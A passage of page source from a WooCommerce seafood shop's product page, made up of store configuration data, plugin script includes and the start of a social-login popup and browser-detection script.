2PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22SGD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22The%20Seafood%20Marketplace%20By%20Songfish%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5824%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5786%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A6149%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.6.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4697316ee9%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22SG%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fxian-frz-black-fish-fillet-250g%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%224697316ee9%22%7D%7D%2C%22_feature_nonce%22%3A%2208eb27f324%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b644b9a5b4',
				wcStoreApiNonceTimestamp: '1768681262'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.0.16" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"yes","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/songfish.preskubbs.com\/wishlist\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.0.10" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.0.10" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury-child/custom-js.js" id="custom-script-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"85866acb18","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"all","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#36;","thousand_sep":",","decimal_sep":".","price_decimals":2}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","origin_id":47984,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"38d87c0f24"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.2" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1028" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1028" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1028" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","nonce":"df15fb3ec7","urls":{"assets":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/songfish.preskubbs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/songfish.preskubbs.com\/cart\/","checkout_page_url":"https:\/\/songfish.preskubbs.com\/checkout\/","fragments_nonce":"71aecaca45"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":47984,"title":"Grass%20Fish%20Fillet%20250g%20%E2%80%93%20The%20Seafood%20Marketplace%20By%20Songfish","excerpt":"","featuredImage":"https:\/\/songfish.preskubbs.com\/wp-content\/uploads\/2024\/01\/Grass-Fish-Fillet-F.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.0" id="e-sticky-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
